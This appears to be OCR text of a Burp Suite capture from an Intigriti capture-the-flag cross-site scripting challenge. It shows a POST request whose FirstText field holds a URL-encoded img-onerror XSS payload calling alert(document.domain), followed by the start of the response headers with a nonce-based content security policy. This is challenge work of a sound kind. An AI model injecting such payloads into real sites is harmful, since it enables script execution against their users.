 Request
Pretty Raw Hex Hackvertor \n
1 POST /challenge/LoveReceiver.php HTTP/1.1
2 Host: challenge-0322.intigriti.io
3 Cookie: PHPSESSID=x
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 161
6
7 token=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&FirstText=
%3Cimg+src%3Dx+onerror%3Dalert%26lpar%3Bdocument.domain%26rpar%3B%3E&Hashing=md5
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 06:31:48 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 488
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 content-security-policy: default-src 'none'; style-src
'nonce-cbc214438881e1183085e2e28b4275acbcbf9148'; script-src
'nonce-cbc214438881e1183085e2e28b4275acbcbf9148'; img-src 'self'
10 Vary: Accept-Encoding
11